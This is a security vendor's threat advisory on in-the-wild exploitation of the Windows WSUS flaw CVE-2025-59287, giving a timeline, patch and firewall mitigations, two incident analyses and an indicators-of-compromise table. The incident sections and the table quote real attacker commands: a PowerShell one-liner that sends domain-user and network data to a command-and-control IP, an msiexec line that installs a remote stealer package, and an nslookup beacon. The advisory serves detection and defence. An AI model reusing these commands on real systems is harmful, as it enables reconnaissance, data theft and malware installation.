THE THREAT
October 30th Update:
The eSentire Threat Response Unit (TRU) has observed the exploitation of the critical Windows Server Update Service (WSUS) vulnerability CVE-2025-59287 in several incidents. CVE-2025-59287 (CVSS: 9.8) - Windows Server Update Service (WSUS) Remote Code Execution (RCE) vulnerability. A remote and unauthenticated threat actor may “send a crafted event that triggers unsafe object deserialization in a legacy serialization mechanism” resulting in unauthenticated RCE.
The vulnerability was initially disclosed on October 14th, 2025, and Proof-of-Concept (PoC) exploit code was released on October 17th. Active exploitation of this vulnerability was first reported beginning on October 23rd, with eSentire observing exploitation attempts on October 26th and October 27th. At this time, real-world attacks have resulted in reconnaissance and hands-on keyboard activity.
Given the criticality of the vulnerability, the existence of PoC exploit code, and confirmed exploitation attempts, it is critical for organizations to apply recommended security patches immediately. For information on attacks identified by eSentire and relevant Indicators of Compromise (IoCs), see the Observations section below.
What we’re doing about it
- eSentire Managed Vulnerability Service (MVS) has plugins in place to identify devices vulnerable to CVE-2025-59287
- eSentire's TRU team has developed detections within MDR for Endpoint and Network to identify exploitation attempts
- The eSentire Threat Intelligence team is actively tracking this topic for additional details and detection opportunities
What you should do about it
-
After performing a business impact review, apply the relevant security patchesApply Microsoft’s out-of-band update (KB5070883)/ security patches immediately to all WSUS servers
- Block inbound access to WSUS server ports 8530/TCP and 8531/TCP at the perimeter firewall and via host firewall rules
- Restrict management access to trusted admin networks only
- Ensure Endpoint Detection and Response (EDR) agents are deployed to all corporate assets including workstations and servers
Additional information
Observations
eSentire's TRU observed commands and payloads consistent with BitDefender's reporting available here and Darktrace’s report here.
Incident A
The first incident involves exploitation and delivery of a base64 encoded stager which can be seen in the figure below. Additionally, a base64 encoded binary was also identified in network traffic that served to notify the threat actors of successful exploitation was observed via the nslookup LOLBin. Associated command lines are documented in the Indicators of Compromise section included below.

The first stage decodes the next stage from base64 and invokes the uk.London.Exp method with the argument “msiexec /q /i hxxps://royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi”. According to a blog by Darktrace, the MSI installer is responsible for deploying Velociraptor, a legitimate DFIR tool that has been abused by threat actors, and Skuld Stealer, an open-source information stealing malware written in GoLang.


The second stage simply executes the aforementioned argument by creating a new process.
Incident B
In the next incident, threat actor(s) ran a PowerShell command to collect and exfiltrate user and network information. Exploitation originated from the source IP 45[.]84[.]107[.]17, which belongs to AS 214503 (QuxLabs AB) - an IP address categorized as a Tor proxy node.
The figure below displays the request responsible for exploitation/delivery of a base64 encoded payload.

Decoding the payload results in another payload that is also base64 encoded.



Decoding the second base64 encoded payload reveals a PowerShell command (shown in the code snippet below). This command runs the net user and ipconfig commands and sends the result to the threat actor C2 at 174[.]138[.]92[.]189 via a HTTP PUT request. The URI for the PUT request included the external IP of the compromised WSUS server as “/hxxp[://]< External IP of Compromised WSUS Server>:8530”.
cmd.exe /c powershell.exe -c "try{$r= (&{net user /domain; ipconfig /all} |out-string)+ $Error }catch{$_.ToString()} ;$w='hxxp://174.138.92.189:12081/hxxp://<External IP of Compromised WSUS Server>:8530';try{iwr -UseBasicParsing -Uri $w -Body $r -Method Put}catch{curl.exe -k $w --data-binary $r}";
The PUT request includes the result of the executed commands. In this incident, it was a list of the user accounts in compromised organization’s domain and IP configuration of the WSUS server.
CVE-2025-59287 was first disclosed on October 14th, within Microsoft's October 2025 Patch Tuesday release, where Microsoft indicated that no exploitation had been observed, but assessed that exploitation was "More Likely". On October 17th, 2025, Proof-of-Concept (PoC) exploit code was published by HawkTrace for a critical CVE-2025-59287.
Within their analysis of the vulnerability, HawkTrace claims that it stems from the unsafe deserialization of AuthorizationCookie objects that are sent to the GetCookie() endpoint, which are "subsequently deserialized through BinaryFormatter without proper type validation", leading to Remote Code Execution (RCE) with System privileges.
On October 23rd, Microsoft pushed an out-of-band emergency update to fully address the vulnerability that supersedes the "previous, incomplete fix from the October Patch Tuesday release". Microsoft updated their page on the vulnerability, confirming the release of PoC exploit code, the new patches, and confirming that Windows servers are not impacted if they do not have the WSUS Server role enabled. Microsoft also provided workaround steps if patching was not immediately possible, which involve disabling the WSUS Server Role if it is enabled on the server, and blocking inbound traffic to ports 8530 and 8531 on the host firewall, which will render WSUS non-operational.
Following the emergency patches, a report published by Eye Security on October 24th confirmed that exploitation of CVE-2025-59287 has been observed in the wild, after receiving an alert for an attack involving reconnaissance and suspected Hands On Keyboard activity. This was followed be secondary confirmation of observed exploitation by Huntress Labs. In the afternoon of October 24th, CISA added CVE-2025-59287 to the Known Exploited Vulnerabilities catalog, giving Federal agencies until November 14th, to ensure security patches are deployed.
Given the publicly available PoC exploit code and observed exploitation, organizations should immediately perform a business impact review to determine if they are vulnerable to CVE-2025-59287 and apply relevant security patches or mitigation steps as soon as possible. eSentire's Threat Intelligence team assesses with high confidence that exploitation attempts of CVE-2025-59287 will become more widespread in the near future.
Indicators of Compromise
The following Indicators of Compromise have been identified by eSentire in observed incidents.
| Observed Indicators of Compromise | ||
| Value | Description | Additional Information |
| 194[.]68[.]32[.]90 | IP Address observed in Incident A | AS 9009 (M247 Europe SRL) |
| 45[.]84[.]107[.]17 | IP Address observed in Incident B | AS 214503 (QuxLabs AB) |
| 174[.]138[.]92[.]189 | IP Address observed in Incident B, used for both exploitation and as C2 | AS 14061 (DIGITALOCEAN-ASN) |
| c4a92560ca2e10f54a5f0ab023ce764d3d3fbcf0a9834532d92e6efea9b80a8c | SHA256 of first stage payload observed in Incident A | .NET based, decodes/executes second stage with msiexec command line |
| 55f416c5826b2ad5c5d820f5fdd7f005b1ef2b114eb1a63b963b5261f9a2d8fd | SHA256 of second stage payload observed in Incident A | .NET based, multi-purpose loader, only used for creating msiexec process |
| msiexec /q /i hxxps://royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi | Command line observed in payload from Incident A | Executed by the second stage payload referenced above |
| nslookup loglog.ac.d189493a.digimg[.]store | Command line observed in payload from Incident A | Executed by payload found in observed network traffic |
| cmd.exe /c powershell.exe -c "try{$r= (&{net user /domain; ipconfig /all} |out-string)+ $Error }catch{$_.ToString()} ;$w='hxxp://174.138.92.189:12081/hxxp:// |
Command line observed in Incident B | PowerShell command, reconnaissance activity, exfiltration of user/network information |
References:
[1] https://hawktrace.com/blog/CVE-2025-59287
[2] https://nvd.nist.gov/vuln/detail/CVE-2025-59287
[3] https://www.bleepingcomputer.com/news/microsoft/microsoft-october-2025-patch-tuesday-fixes-6-zero-days-172-flaws/
[4] https://winbuzzer.com/2025/10/24/microsoft-issues-emergency-patch-for-actively-exploited-windows-server-flaw-cve-2025-59287-xcxwbn/
[5] https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-59287
[6] https://research.eye.security/wsus-deserialization-exploit-in-the-wild-cve-2025-59287/
[7] https://www.huntress.com/blog/exploitation-of-windows-server-update-services-remote-code-execution-vulnerability
[8] https://www.cisa.gov/news-events/alerts/2025/10/24/cisa-adds-two-known-exploited-vulnerabilities-catalog
[9] https://www.cisa.gov/known-exploited-vulnerabilities-catalog
[10] https://support.microsoft.com/en-us/topic/october-23-2025-kb5070883-os-build-17763-7922-out-of-band-860bc03c-52fb-407c-89b2-14ecf4893c5c
[11] https://www.bitdefender.com/en-us/blog/businessinsights/bitdefender-advisory-critical-unauthenticated-rce-windows-server-update-services-cve-2025-59287
[12] https://www.darktrace.com/blog/wsus-exploited-darktraces-analysis-of-post-exploitation-activities-related-to-cve-2025-59287